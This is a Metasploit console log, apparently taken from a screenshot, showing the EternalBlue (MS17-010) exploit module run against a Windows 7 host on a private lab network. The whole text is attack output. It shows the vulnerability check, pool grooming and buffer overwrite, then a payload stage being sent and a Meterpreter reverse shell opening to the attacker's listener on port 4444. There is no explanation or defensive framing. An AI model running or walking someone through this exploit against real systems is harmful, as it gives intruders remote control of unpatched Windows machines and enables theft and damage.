 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.91.128:4444
[*] 192.168.91.158:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.91.158:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.91.158:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.91.158:445 - The target is vulnerable.
[*] 192.168.91.158:445 - Connecting to target for exploitation.
[+] 192.168.91.158:445 - Connection established for exploitation.
[+] 192.168.91.158:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.91.158:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.91.158:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 192.168.91.158:445 - 0x00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 192.168.91.158:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.91.158:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.91.158:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.91.158:445 - Sending all but last fragment of exploit packet
[*] 192.168.91.158:445 - Starting non-paged pool grooming
[+] 192.168.91.158:445 - Sending SMBv2 buffers
[+] 192.168.91.158:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.91.158:445 - Sending final SMBv2 buffers.
[*] 192.168.91.158:445 - Sending last fragment of exploit packet!
[*] 192.168.91.158:445 - Receiving response from exploit packet
[+] 192.168.91.158:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.91.158:445 - Sending egg to corrupted connection.
[*] 192.168.91.158:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.91.158
[*] Meterpreter session 1 opened (192.168.91.128:4444 -> 192.168.91.158:49161) at 2022-02-15 18:05:36 +0800
[+] 192.168.91.158:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.91.158:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.91.158:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=